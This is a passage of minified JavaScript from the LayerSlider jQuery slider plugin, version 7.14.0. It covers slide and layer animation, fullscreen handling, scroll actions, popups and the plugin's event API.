imeout(J.timeouts.skinLoad2),clearTimeout(J.timeouts.skinLoad3),clearTimeout(J.timeouts.skinLoad4),J.slider.set.styles(),J.slider.set.options(),J.slider.set.pictureElements(),J.slides.init(),J.device.fullscreen.set(),J.media.init(),J.gui.timers.init(),J.gui.loadingIndicator.init(),J.preload.init(),J.gui.shadow.init(),J.navigation.init(),J.slideshow.init(),J.slides.set.firstSlide(),J.gui.navigation.init(),J.gui.media.init(),J.resize.slider(),J.yourLogo.init(),J.slider.set.events(),J.api.hasEvent("sliderDidLoad")&&J.api.triggerEvent("sliderDidLoad",J.api.eventData()),J.functions.setStates(J.slider,{isLoaded:!0}),J.slider.state.shouldBeDestroyed?J.api.methods("destroy"):(J.slider.isPopup||(J.intervals.checkSliderVisibility=setInterval(function(){J.slider.check.visibility()},500)),J.slideshow.changeTo(J.slides.first.index))},hide:function(){$.addClass("ls-forcehide"),$.closest(".ls-wp-fullwidth-container").addClass("ls-forcehide"),$.closest(".ls-popup").addClass("ls-forcehide"),$.closest(".ls-popup").prev(".ls-popup-overlay").addClass("ls-forcehide")},show:function(){$.removeClass("ls-forcehide"),$.closest(".ls-wp-fullwidth-container").removeClass("ls-forcehide"),$.closest(".ls-popup").removeClass("ls-forcehide"),$.closest(".ls-popup").prev(".ls-popup-overlay").removeClass("ls-forcehide")}},J.functions={getData:function(e,t){return!J.o.getData||-1===J.o.getData.indexOf(e)||(J.api.triggerEvent("getData",{property:e,value:t}),!J.o.destroyAfter)||(J.api.methods("destroy",!0),!1)},convert:{transformOrigin:function(e,t,i,a){for(var s=(d=ie.trim(e)).split(" "),r=a[0].style,o="",n=["Left","Top"],l=[J.slider.width,J.slider.height],d=d.replace("sliderleft","0").replace("sliderright","100%").replace("slidercenter","50%").replace("slidermiddle","50%").replace("slidertop","0").replace("sliderbottom","100%").replace("left","0").replace("right","100%").replace("center","50%").replace("middle","50%").replace("top","0").replace("bottom","100%").split(" "),c=0;c<d.length;c++)-1!==s[c].indexOf("slider")?(J.transitions.layers.timeline.shouldRestart=!0,o+=c<2?l[c]/(100/parseInt(d[c]))-parseInt(r[n[c].toLowerCase()])-parseInt(r["margin"+n[c]])+"px ":"0px"):-1!==d[c].indexOf("%")?o+=d[c]+" ":-1!==d[c].indexOf("em")?o+=parseFloat(d[c])*parseInt(t.css("font-size"))+"px ":o+=parseInt(d[c])*i.settings.calculatedratio+"px ";return ie.trim(o)},specialValuesOfTransformOrigin:function(e){return e=e.replace("sliderleft","0").replace("sliderright","100%").replace("slidercenter","50%").replace("slidermiddle","50%").replace("slidertop","0").replace("sliderbottom","100%").replace("left","0").replace("right","100%").replace("center","50%").replace("middle","50%").replace("top","0").replace("bottom","100%").split(" ")},nodesTransformOrigin:function(e,d,c,t){for(var i="object"==typeof e,p=(d.length,[]),u=t[0].style,h=["left","top"],a=function(e,t){for(var t=ie(d[t]),i=parseInt(t.css("font-size")),a=t.position(),s=(n=ie.trim(e)).split(" "),r="",o=[J.slider.width,J.slider.height],n=J.functions.convert.specialValuesOfTransformOrigin(n),l=0;l<n.length;l++)-1!==s[l].indexOf("slider")?(J.transitions.layers.timeline.shouldRestart=!0,r+=l<2?o[l]/(100/parseInt(n[l]))-parseInt(a[h[l]])-parseInt(u[h[l].toLowerCase()])+"px ":"0px"):-1!==n[l].indexOf("%")?r+=n[l]+" ":-1!==n[l].indexOf("em")?r+=parseFloat(n[l])*i+"px ":r+=parseInt(n[l])*c.settings.calculatedratio+"px ";p.push(ie.trim(r))},s=0,r=i&&e.length,o=0;o<d.length;o++)i?(a(e[s],o),++s==r&&(s=0)):a(e,o);return p},easing:function(e,t){return"string"!=typeof e?e:(-1!==(e=e.toLowerCase()).indexOf("swing")||-1!==e.indexOf("linear")?i=ee.Linear.easeNone:(a=e.match(/(easeinout|easein|easeout)(.+)/)[2],a=ee[a.charAt(0).toUpperCase()+a.slice(1)],-1!==e.indexOf("easeinout")?i=a.easeInOut:-1!==e.indexOf("easeout")?i=t?a.easeIn:a.easeOut:-1!==e.indexOf("easein")&&(i=t?a.easeOut:a.easeIn)),i);var i,a},transition:function(e,t,i,a){var s=ie.extend({},e);return ie.each({de:"delay",rotate:"rotation",rotateX:"rotationX",rotateY:"rotationY"},function(e,t){e in s&&(s[t]=s[e],delete s[e])}),"after"===i?s.scaleX=s.scaleY=s.scaleZ=1:s.scale3d!==a&&(s.scaleX=s.scaleY=s.scaleZ=s.scale3d,delete s.scale3d),s.delay&&(s.delay="after"===i?s.delay/1e3:s.delay),void 0===t&&(t="easeInOutQuart"),s.ease=J.functions.convert.easing(t),s},properties:function(e,t){if("string"==typeof e)return J.functions.convert._properties(e,t);if("object"!=typeof e)return e;for(var i in e)e[i]=J.functions.convert._properties(e[i],t);return e},_properties:function(e,t){if(-1!==["enable","enabled","true"].indexOf(e))return!0;if(-1!==["disable","disabled","false","undefined","null"].indexOf(e))return!1;if("string"!=typeof e||-1===e.indexOf(J.defaults.init.staggerSplitChar)||e.charAt(0)===J.defaults.init.openingBracket)return t?""+parseInt(e)=="NaN"?0:parseInt(e):ie.isNumeric(e)?parseFloat(e):e;for(var i=e.split(J.defaults.init.staggerSplitChar),a=[],s=0;s<i.length;s++)a[s]=ie.isNumeric(i[s])?parseFloat(ie.trim(i[s])):ie.trim(i[s]);return a},oldProperties:function(i){return ie.each({firstLayer:"firstSlide",loops:"cycles",forceLoopNum:"forceCycles",layersContainer:"layersContainerWidth",sublayerContainer:"layersContainerWidth",randomSlideshow:"shuffleSlideshow"},function(e,t){e in i&&(i[t]=i[e],delete i[e])}),i},randomProperties:function(e,t,i,a){var i=i||!1,a=a||!!i&&i.data(J.defaults.init.dataKey),s="Width",r=!1;-1===t.indexOf("height")&&-1===t.indexOf("top")&&-1===t.indexOf("y")||(s="Height"),-1===t.indexOf("duration")&&-1===t.indexOf("delay")&&-1===t.indexOf("start")&&-1===t.indexOf("scale")&&-1===t.indexOf("opacity")&&-1===t.indexOf("rotat")&&-1===t.indexOf("skew")||(r=!0),-1!==e.indexOf("random")&&-1!==e.indexOf("(")&&-1!==e.indexOf(",")&&-1!==e.indexOf(")")?e=e.split("(")[1].split(")")[0].replace(",",J.defaults.init.rangeSplitChar):e.charAt(0)===J.defaults.init.openingBracket&&e.charAt(e.length-1)===J.defaults.init.closingBracket&&(e=e.substring(1,e.length-1)),e=e.replace(/,/g,".").replace(/٫/g,".");var o,n=-1===t.indexOf("scale")&&-1===t.indexOf("opacity")?1:100,l=e;return-1!==e.indexOf(J.defaults.init.randomSplitChar)?l=(l=(o=e.split(J.defaults.init.randomSplitChar))[Math.floor(Math.random()*o.length)].trim()).charAt(0)===J.defaults.init.openingBracket&&l.charAt(l.length-1)===J.defaults.init.closingBracket?J.functions.convert.randomProperties(l,t,i,a):parseFloat(i?J.resize.getXY(i,a,l,s,r):l):-1!==e.indexOf(J.defaults.init.rangeSplitChar)&&((o=e.split(J.defaults.init.rangeSplitChar))[0]=parseFloat((i?J.resize.getXY(i,a,o[0],s,r):o[0])*n),o[1]=parseFloat((i?J.resize.getXY(i,a,o[1],s,r):o[1])*n),o.sort(function(e,t){return e-t}),l=Math.floor(Math.random()*(o[1]-o[0]+1)+o[0])/n),l},clipProperties:function(e,t,i,a){if(-1!==e.indexOf("polygon")&&-1===e.indexOf("clip")&&-1===e.indexOf("px")&&-1===e.indexOf(", "))return e;for(var s,r,o=e,n=-1===(e=-1!==e.indexOf("(")?ie.trim(e.split("(")[1].split(")")[0]):ie.trim(e)).indexOf(",")?e.split(" "):e.split(","),l=[["0%","0%"],["100%","0%"],["100%","100%"],["0%","100%"]],d=ie.isNumeric(t.original.width)?t.original.width:i.outerWidth(),c=ie.isNumeric(t.original.height)?t.original.height:i.outerHeight(),p=function(e){return Math.round(100*(e+Number.EPSILON))/100},u=a&&-1!==o.indexOf("rect")?0:100,h=0;h<n.length;h++)if(-1===(s=n[h].trim()).indexOf(" ")){if("number"==typeof parseInt(s))switch(0===parseInt(s)&&(s="0%"),h){case 0:-1===s.indexOf("%")&&(s=p(parseInt(s)/(c/100))+"%"),l[0][1]=s,l[1][1]=s;break;case 1:-1!==s.indexOf("%")?(l[1][0]=100-parseInt(s)+"%",l[2][0]=100-parseInt(s)+"%"):(-1===s.indexOf("%")&&(s=p(Math.abs(parseInt(s)/(d/100)-u))+"%"),l[1][0]=s,l[2][0]=s);break;case 2:-1!==s.indexOf("%")?(l[2][1]=100-parseInt(s)+"%",l[3][1]=100-parseInt(s)+"%"):(-1===s.indexOf("%")&&(s=p(Math.abs(parseInt(s)/(c/100)-u))+"%"),l[2][1]=s,l[3][1]=s);break;case 3:-1===s.indexOf("%")&&(s=p(parseInt(s)/(d/100))+"%"),l[0][0]=s,l[3][0]=s}}else-1===(r=s.split(" "))[0].indexOf("%")&&(r[0]=p(parseInt(r[0])/(d/100))+"%"),l[h][0]=r[0],-1===r[1].indexOf("%")&&(r[1]=p(parseInt(r[1])/(c/100))+"%"),l[h][1]=r[1];for(var m="polygon(",f=0;f<l.length;f++)m+=l[f].join(" "),f<l.length-1&&(m+=",");return m+=")"}},getSliderClosestParentElementWithNumericValueOfProperty:function(e){for(var t,i=$.parents().not(".ls-fullscreen-wrapper"),a=i.length,s=100,r=0;r<a;r++)if("auto"!==(t=window.getComputedStyle(i[r]).getPropertyValue(e))){if(-1!==t.indexOf("px")&&(0<parseInt(t)||J.slider.isPopup))return J.slider.$parentWithNumericWidthValue=ie(i[r]),ie(i[r]);-1!==t.indexOf("%")&&(s=s/100*parseInt(t),J.slider.$parentWithNumericWidthValuePercent=s)}},sortArray:function(e,t,i){var a,s,r,o,n,l,d,c=[],p=e*t;switch(i){case"forward":for(a=0;a<e;a++)for(s=0;s<t;s++)c.push(a+s*e);break;case"reverse":for(a=e-1;-1<a;a--)for(s=t-1;-1<s;s--)c.push(a+s*e);break;case"center":for(n=Math.floor(p/2),r=0;r<n;r++)c.push(r);for(o=n;0<=o;o--)c.push(o);break;case"edge":case"mirror":for(r=n=Math.floor(p/2);0<r;r--)c.push(r);for(o=0;o<=n;o++)c.push(o);break;case"radial-out":for(l=e/2,d=t/2,a=0;a<e;a++)for(s=0;s<t;s++)c.push(Math.floor(Math.abs(d-s-.5))+Math.floor(Math.abs(l-a-.5)));break;case"radial-in":for(l=e/2,d=t/2,a=0;a<e;a++)for(s=0;s<t;s++)c.push(Math.floor(d-Math.ceil(Math.abs(d-s-.5)))+Math.floor(l-Math.ceil(Math.abs(l-a-.5))))}return c},shuffleArray:function(e){for(var t,i,a=e.length;0!==a;)i=Math.floor(Math.random()*a),t=e[--a],e[a]=e[i],e[i]=t;return e},countProp:function(e){var t,i=0;for(t in e)e.hasOwnProperty(t)&&++i;return i},getURL:function(e){return e[0].currentSrc||(e.data("src")?e.data("src"):e.attr("src"))},getALT:function(e){return!!e.attr("alt")&&e.attr("alt")},setStates:function(e,t,i){if(e&&e.state){var a=J.slideshow.isPaused();if(i)e.state[t]=i;else for(var s in t)e.state[s]=t[s];i=J.slideshow.isPaused();e==J.slideshow&&(J.api.hasEvent("slideshowStateDidChange")&&J.api.triggerEvent("slideshowStateDidChange",J.api.eventData()),i!=a&&(i?J.api.hasEvent("slideshowDidPause")&&J.api.triggerEvent("slideshowDidPause",J.api.eventData()):(J.slideshow.start(),J.api.hasEvent("slideshowDidResume")&&J.api.triggerEvent("slideshowDidResume",J.api.eventData()))))}},clearTimers:function(){for(var e in J.timeouts)clearTimeout(J.timeouts[e]),delete J.timeouts[e];for(var t in J.intervals)clearInterval(J.intervals[t]),delete J.intervals[t]},clearTimelines:function(){J.transitions.timelines.set("all",function(e,t){e.pause().clear().kill(),delete J.transitions[t]}),ee.TweenMax.killTweensOf($.find(".ls-bg, .ls-layer, .ls-wrapper, .ls-curtile, .ls-nexttile").get()),$.find(".ls-layer").each(function(){var e=ie(this).data(J.defaults.init.dataKey);e.is.countdown&&J.countdown.stopInterval(e.countdownSettings),e.is.counter&&J.counter.stop(e.counterSettings)})},resetSlideTimelines:function(){J.transitions.timelines.set("layers",function(e,t){e.pause().progress(0).clear().kill(),delete J.transitions[t]}),J.transitions.timelines.set("allforce",function(e,t){e.pause().progress(1).clear().kill(),delete J.transitions[t]}),$.find(".ls-layer:not(.ls-bg-video)").each(function(){var e=ie(this);if(void 0!==e.attr("data-ls-active")&&!1!==e.attr("data-ls-active")&&void 0!==e.attr("data-ls-static")&&!1!==e.attr("data-ls-static")&&parseInt(e.attr("data-ls-slidein"))!==J.slides.current.index)return!0;e=e.data(J.defaults.init.dataKey);e.loop._timeline&&(e.loop._timeline.stop().clear(),delete e.loop._timeline,ee.TweenMax.set(e.elements.$loopWrapper[0],e.reset.loopWrapperOnSlideChange)),ee.TweenMax.set(e.elements.$wrapper[0],e.reset.wrapperOnSlideChange)})},clearEvents:function(){M.add("body").add(document).add($).add($.find("*")).add("."+W).off("."+W+" .debug"+W+" .parallax"+W+" .scroll"+W),window._layerSlider.closePopupsOnEsc&&window._layerSlider.closePopupsOnEsc[W]&&delete window._layerSlider.closePopupsOnEsc[W],delete window._layerSliders[W],$.off()}},J.device={scroll:{keys:[32,33,34,35,36,37,38,39,40],disable:function(){window.addEventListener("scroll",this.preventDefault,{passive:!1,capture:!0}),window.addEventListener("wheel",this.preventDefault,{passive:!1,capture:!0}),window.addEventListener("mousewheel",this.preventDefault,{passive:!1,capture:!0}),window.addEventListener("touchmove",this.preventDefault,{passive:!1,capture:!0}),window.addEventListener("keydown",this.preventDefaultForScrollKeys,{capture:!0})},enable:function(){window.removeEventListener("scroll",this.preventDefault,{passive:!1,capture:!0}),window.removeEventListener("wheel",this.preventDefault,{passive:!1,capture:!0}),window.removeEventListener("mousewheel",this.preventDefault,{passive:!1,capture:!0}),window.removeEventListener("touchmove",this.preventDefault,{passive:!1,capture:!0}),window.removeEventListener("keydown",this.preventDefaultForScrollKeys,{capture:!0})},preventDefault:function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1},preventDefaultForScrollKeys:function(e){if(-1!==J.device.scroll.keys.indexOf(e.keyCode))return J.device.scroll.preventDefault(e),!1}},removeSelection:function(){window.getSelection?window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges():document.selection&&document.selection.empty()},fullscreen:{enter:function(){J.functions.setStates(J.slider,{inFullscreen:!0}),ie("body, html").addClass("ls-fullscreen"),J.slider.fullscreenWrapper.requestFullscreen(),$.trigger("mouseleave"),J.device.removeSelection()},exit:function(){J.functions.setStates(J.slider,{inFullscreen:!1}),J.resize.all(),ie("body, html").removeClass("ls-fullscreen"),J.device.removeSelection()},toggle:function(){J.device.fullscreen.element()?(J.device.fullscreen.exit(),document.exitFullscreen()):J.device.fullscreen.enter()},set:function(){J.o.allowFullscreen&&(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled)&&($.wrap('<div class="ls-fullscreen-wrapper"></div>'),J.slider.$fullscreenWrapper=$.closest(".ls-fullscreen-wrapper"),J.slider.fullscreenWrapper=J.slider.$fullscreenWrapper[0],J.slider.$spacingWrapper=J.slider.$fullscreenWrapper,J.slider.fullscreenWrapper.requestFullscreen=J.slider.fullscreenWrapper.requestFullscreen||J.slider.fullscreenWrapper.webkitRequestFullscreen||J.slider.fullscreenWrapper.mozRequestFullScreen||J.slider.fullscreenWrapper.msRequestFullscreen,document.exitFullscreen=document.exitFullscreen||document.webkitExitFullscreen||document.mozCancelFullScreen||document.msExitFullscreen,ie(document).on("fullscreenchange."+W+" webkitfullscreenchange."+W+" mozfullscreenchange."+W+" msfullscreenchange."+W,function(){J.device.fullscreen.element()||J.device.fullscreen.exit()}),J.slider.$fullscreenWrapper.on("dblclick."+W,function(){J.device.fullscreen.toggle()}))},element:function(){return document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement}}},J.actions={do:function(t){var e,i,a=!1,s="";switch(t.action){case"scrollBelowProject":case"scrollToNextProject":case"scrollToPrevProject":case"scrollToElement":case"scrollToSelf":case"scrollToScenePosition":case"scrollToTimelinePosition":J.slider.isScene||$.addClass("ls-action-trigger"),J.slider.isScrollScene&&"scrollToTimelinePosition"===t.action&&(t.action="scrollToScenePosition",t.target="currentScene");var r,o,n,l=ie(".ls-wp-container:not(.ls-hidden):not([data-scene]), ls-scene-wrapper"),d=ie("ls-scene-wrapper, .ls-action-trigger"),c=ie([]),p=J.slider.isScene?J.slider.$spacingWrapper:$,u=d.length,h=d.index(p);if(J.slider.isScene||$.removeClass("ls-action-trigger"),"scrollToSelf"===t.action)v=J.slider.$spacingWrapper.offset().top+(t.offset||0);else if("scrollBelowProject"===t.action)v=J.slider.$spacingWrapper.offset().top+J.slider.$spacingWrapper.height()+(t.offset||0);else if("scrollToPrevProject"===t.action)0!==l.index(p)?(c=l.eq(l.index(p)-1),v=J.slider.get.scrollTop(c,t)):a="There’s no previous project to scroll to.";else if("scrollToNextProject"===t.action)l.index(p)<l.length-1?(c=l.eq(l.index(p)+1),v=J.slider.get.scrollTop(c,t)):a="There’s no next project to scroll to.";else if(-1!==t.action.indexOf("scrollToElement")){try{c=ie(t.selector.toString()).not(".ls-wp-container.ls-hidden")}catch(e){s=e}c.length?((n=c.closest("ls-scene-wrapper")).length&&(c=n),v=J.slider.get.scrollTop(c,t)):a='Couldn’t find the scroll target element "'+t.selector+'". Please verify the selector you’ve entered.'}else if("scrollToScenePosition"===t.action){switch(t.target){case"currentScene":J.slider.isScene?c=p:a="Current project is not a scene.";break;case"nextScene":h+1<u?c=ie(d[h+1]):a="There are no next scenes in the DOM.";break;case"previousScene":0<=h-1?c=ie(d[h-1]):a="There are no previous scenes in the DOM."}c.length&&(r=parseFloat(c.attr("data-scene-duration")),o=c.height(),n=(l=c.find(".ls-container")).height(),t.position=ie.trim(t.position)||"0ms",v=c.is('[data-scene="scroll"]')?(m=-1!==t.position.indexOf("%")||-1===t.position.indexOf("ms")?r*(Math.min(100,Math.max(0,parseFloat(t.position)))/100):Math.min(Math.max(0,parseFloat(t.position)/1e3),r),Math.round(parseFloat(c.offset().top)-parseFloat(l.css("top"))+m/r*(o-n))):(m=Math.min(100,Math.max(0,parseFloat(t.position)))/100,Math.round(parseFloat(c.offset().top)-parseFloat(l.css("top"))+(o-n)*m)))}else if("scrollToTimelinePosition"===t.action){var m=J.transitions._slideTimeline.duration(),f=m*(100*J.transitions._slideTimeline.progress()/100),g=0,g=-1!==t.position.indexOf("%")||-1===t.position.indexOf("ms")?m*parseFloat(t.position)/100:parseFloat(t.position)/1e3;switch(g=Math.abs(g),(t.position+"").charAt(0)){case"+":g=f+g;break;case"-":g=f-g}g=Math.max(Math.min(g,m),0)}a||(t.duration=ie.isNumeric(t.duration)?t.duration:1e3,"scrollToTimelinePosition"===t.action?J.transitions._slideTimeline.tweenTo(g,{ease:J.functions.convert.easing(t.easing)}).duration(t.duration/1e3):ee.TweenMax.to("html, body",t.duration/1e3,{scrollTop:v,ease:J.functions.convert.easing(t.easing)}));break;case"switchSlide":J.slideshow.changeTo(t.slide,!0,!0);break;case"nextSlide":case"prevSlide":case"lastSlide":case"firstSlide":case"stopSlideshow":case"startSlideshow":"nextSlide"===t.action&&(w="next"),"prevSlide"===t.action&&(w="prev"),"lastSlide"===t.action&&(w="last"),"firstSlide"===t.action&&(w="first"),"stopSlideshow"===t.action&&(w="stop"),"startSlideshow"===t.action&&(w="start"),J.navigation[w]("clicked");break;case"replaySlide":J.api.methods("replay");break;case"reverseSlide":J.api.methods("reverse",t.replay);break;case"resetSlide":J.api.methods("resetSlide");break;case"pauseProject":J.api.methods("pauseSlider");break;case"resumeProject":J.api.methods("resumeSlider");break;case"toggleProject":J.api.methods("toggleSlider");break;case"playMedia":J.media.functions.playActiveMedia();break;case"pauseMedia":J.media.functions.pauseActiveMedia();break;case"unmuteMedia":J.media.unmute.multipleMediaElements();break;case"openPopup":var y,v=ie('[data-ls-slug="'+t.popup+'"], [id^=layerslider_'+t.popup+"]").first(),w=v.data("lsSliderUID");v.length?((y=window._layerSliders[w].initializedPlugins.popup).plugin.settings.showOnce=!1,"opened"==y.state.is?t.toggle&&y.events.hide():t.slide?v.layerSlider("fastChangeTo",t.slide,function(){y.events.show()}):y.events.show()):(v={action:"ls_get_popup_markup",id:t.popup,slide:t.slide},ie.get(J.o.ajaxURL||window.ajaxurl||"/wp-admin/admin-ajax.php",v,function(e){ie(e).appendTo("body")}));break;case"launchPopups":for(i in window._layerSliders)(e=window._layerSliders[i]).initializedPlugins.popup&&e.api.methods("openPopup");break;case"closePopup":J.api.methods("closePopup");break;case"closeAllPopups":J.api.methods("closeAllPopups");break;case"jsFunction":try{window[t.function]()}catch(e){s=e,a="The browser thrown the following error after calling "+t.function+"() JavaScript function."}}a&&console.error('LayerSlider: Error while calling layer action "'+t.action+'". '+a+(""!==s?"\n\r\n\r":""),s)}},J.api={hasEvent:function(e,t){t=ie._data(t||L,"events");return!(!t||!t[e])},methods:function(e,t,i,a){if(!J.slider.isBusy())if("number"==typeof e)0<e&&e<J.slides.count+1&&e!=J.slides.current.index&&J.slideshow.changeTo(e,!0,!0);else switch(e){case"touchPrev":J.device.touchPrev=!0;case"previousSlide":case"prev":J.navigation.prev();break;case"touchNext":J.device.touchNext=!0;case"nextSlide":case"next":J.navigation.next();break;case"startSlideshow":case"start":J.navigation.start()}switch(e){case"openPopup":J.initializedPlugins.popup&&(t&&ie.isNumeric(t)?$.layerSlider("fastChangeTo",t,function(){J.initializedPlugins.popup.events.show()}):J.initializedPlugins.popup.events.show());break;case"launchPopups":J.actions.do("launchPopups");break;case"fastChangeTo":t&&ie.isNumeric(t)&&(J.slides.current.index!==t?(J.slideshow.forceFastChange=!0,J.slider.shouldResize=!0,i&&"function"==typeof i&&(J.slideshow.forceFastChangeCallback=i),J.slideshow.changeTo(t,!0,!0)):i&&i());break;case"resetScroll":J.slider.set.offset(),M.trigger("scroll.scroll"+W).trigger("touchmove.scroll"+W).trigger("scroll.parallax"+W).trigger("touchmove.parallax"+W);break;case"enableScene":J.slider.isScene&&(J.slider.$spacingWrapper.removeAttr("data-disabled-scene"),J.api.methods("resetScroll"));break;case"disableScene":J.slider.isScene&&(J.slider.$spacingWrapper.attr("data-disabled-scene",""),$.css({top:"auto",bottom:"auto"}),J.transitions.scrollscene.animate("start"),J.api.methods("resetScroll"));break;case"closePopup":J.initializedPlugins.popup&&J.initializedPlugins.popup.events.hide();break;case"closeAllPopups":ie('<div class="ls-close-all-popups-button"></div>').css("display","none").appendTo("body").trigger("click").remove();break;case"updateLayerData":t&&J.layers.update.data(t,i,a);break;case"redrawSlider":case"redraw":J.resize.all(),J.api.methods("resetScroll");break;case"replaySlide":case"replay":J.transitions._slideTimeline&&J.transitions._slideTimeline.restart();break;case"reverseSlide":case"reverse":J.transitions._slideTimeline&&(J.transitions._slideTimeline.reversed()?J.transitions._slideTimeline.play():J.transitions._slideTimeline.reverse(),t&&(J.transitions.layers.timeline.shouldReplay=!0));break;case"unmute":case"unmuteMedia":J.media.unmute.multipleMediaElements();break;case"stopSlideshow":case"stop":J.navigation.stop();break;case"pauseSlider":case"pause":t&&"performanceMode"===t&&J.functions.setStates(J.slideshow,{pausedByPerformance:!0}),J.transitions._slideTimeline&&!J.slider.isScrollScene&&J.transitions._slideTimeline.stop(),J.layers.get("active").each(function(){var e=ie(this).data(J.defaults.init.dataKey);e.loop._timeline&&e.loop._timeline.stop()}),J.transitions.layers.parallax.state.paused=!0,J.transitions.layers.scroll.state.paused=!0,J.media.functions.pauseActiveMedia(!0);break;case"resumePopup":J.layers.get("active").each(function(){J.media.functions.playIfAllowed(ie(this))}),J.transitions._slideTimeline&&(J.transitions._slideTimeline.timeScale()<.001&&J.transitions.layers.timeline.resume(),J.transitions._slideTimeline.play()),J.transitions._slideTransition&&J.transitions._slideTransition.play();break;case"resumeSlider":case"resume":J.transitions._slideTimeline&&(J.transitions._slideTimeline.timeScale()<.001&&J.transitions.layers.timeline.resume(),J.slider.isScrollScene||J.transitions._slideTimeline.play()),J.media.functions.playActiveMedia(!0),J.layers.get("active").each(function(){var e=ie(this).data(J.defaults.init.dataKey);e.loop._timeline&&e.loop._timeline.play()}),J.transitions.layers.parallax.state.paused=!1,J.transitions.layers.scroll.state.paused=!1,J.transitions._slideTransition?J.transitions._slideTransition.play():J.o.animateFirstSlide&&J.slideshow.firstStart&&J.slider.state.readyForStart&&(J.resize.layers({callback:J.api.resumeCallback}),J.api.resumeCallback=!1),t&&"performanceMode"===t&&J.functions.setStates(J.slideshow,{pausedByPerformance:!1});break;case"playMedia":J.media.functions.playActiveMedia();break;case"pauseMedia":J.media.functions.pauseActiveMedia();break;case"toggleSlider":case"toggle":J.slider.state.isPaused?($.layerSlider("resume"),J.slider.state.isPaused=!1):($.layerSlider("pause"),J.slider.state.isPaused=!0);break;case"reset":case"resetSlider":break;case"resetSlide":case"resetCurrentSlide":J.transitions.timelines.set("layers",function(e,t){e.progress(0),e.stop()}),J.media.functions.stop(!0);break;case"destroy":case"kill":if(J.slider.state.isLoaded){if(J.functions.clearTimers(),J.functions.clearTimelines(),J.layers.$all.removeData(),J.api.hasEvent("sliderDidDestroy")&&J.api.triggerEvent("sliderDidDestroy"),J.slider.state.sholudBeRemoved||t){if(J.slider.$hiddenWrapper.remove(),J.gui.timers.slidebar.$containerElement)for(var s=0;s<J.gui.timers.slidebar.$containerElement.length;s++)J.gui.timers.slidebar.$containerElement[s]instanceof jQuery&&J.gui.timers.slidebar.$containerElement[s].remove();J.api.hasEvent("sliderDidRemove")&&J.api.triggerEvent("sliderDidRemove");var r=J.slider.$spacingWrapper;r.closest(".ls-popup").length&&(r=r.closest(".ls-popup")).prev(".ls-popup-overlay").remove(),r.remove(),J.slider.$silentWrapper&&J.slider.$silentWrapper.remove()}J.functions.clearEvents(),window._layerSlider.removeSlider(W)}else J.functions.setStates(J.slider,{shouldBeDestroyed:!0,sholudBeRemoved:t||!1});J.slider.positionToViewport="under",J.device.scroll.enable()}},eventData:function(){return{data:J,userData:J.o,uid:W,target:L,slider:$,state:J.slider.state,isBusy:J.slider.isBusy(),event:{target:L},api:function(e,t,i,a){$.layerSlider(e,t,i,a)},navigation:{direction:J.navigation.direction},slides:{first:{index:J.slides.first.index,deeplink:J.slides.get.deeplink(J.slides.first.index),data:J.slides.first.data},prev:{index:J.slides.prev.index,deeplink:J.slides.get.deeplink(J.slides.prev.index),data:J.slides.prev.data},current:{index:J.slides.current.index||J.slides.first.index,deeplink:J.slides.get.deeplink(J.slides.current.index),layersIn:J.layers.get("current,in"),layersOut:J.layers.get("current,out"),timeline:J.transitions._slideTimeline,data:J.slides.current.data},next:{index:J.slides.next.index,deeplink:J.slides.get.deeplink(J.slides.next.index),layersIn:J.layers.get("next,in"),layersOut:J.layers.get("next,out"),data:J.slides.next.data},count:J.slides.count},slideChangeTimeline:J.transitions._slideTransition,slideshow:{state:J.slideshow.state,sequence:J.slideshow.sequence,direction:J.slideshow.direction,isPaused:J.slideshow.isPaused()},cycles:{max:J.o.cycles,current:J.slideshow.curCycle}}},triggerEvent:function(t,e){var i,a;try{i=e?(a=$.triggerHandler(t+".layerSlider",e),$.triggerHandler(t+".$",e)):(a=$.triggerHandler(t+".layerSlider"),$.triggerHandler(t+".$"))}catch(e){console.error('LayerSlider: Error while calling event "'+t+'":\n\r\n\r',e)}return null!=a?a:"undefinded"!=typeof i&&null!==i?i:void 0}},J.browser={isSafari:!!navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/i)&&!navigator.userAgent.match(/(Opera|Chrome|Edge)/i),isChrome:function(){var e=window.chrome,t=window.navigator,i=t.vendor,a=void 0!==window.opr,s=-1<t.userAgent.indexOf("Edge"),s=!!t.userAgent.match("CriOS")||null!=e&&"Google Inc."===i&&!1==a&&!1==s;return s},usesFileProtocol:-1!==document.location.href.indexOf("file://"),supports3D:function(){for(var e=ie("<div>"),t=!1,i=!1,a=["perspective","OPerspective","msPerspective","MozPerspective","WebkitPerspective"],s=["transformStyle","OTransformStyle","msTransformStyle","MozTransformStyle","WebkitTransformStyle"],r=a.length-1;0<=r;r--)t=t||void 0!==e[0].style[a[r]];for(var o=s.length-1;0<=o;o--)e.css("transform-style","preserve-3d"),i=i||"preserve-3d"==e[0].style[s[o]];return t&&void 0!==e[0].style[a[4]]&&(e.attr("id","ls-test3d").appendTo($),t=3===e[0].offsetHeight&&9===e[0].offsetLeft,e.remove()),t&&i},isOld:-1!==navigator.userAgent.indexOf("rident/5")},J.initializedPlugins={},J.timeouts={},J.intervals={},J.debug={options:{}},J.plugin={version:"7.14.0",release:"stable",releaseDate:"2024. 11. 12."},J.slider.load()}}(jQuery);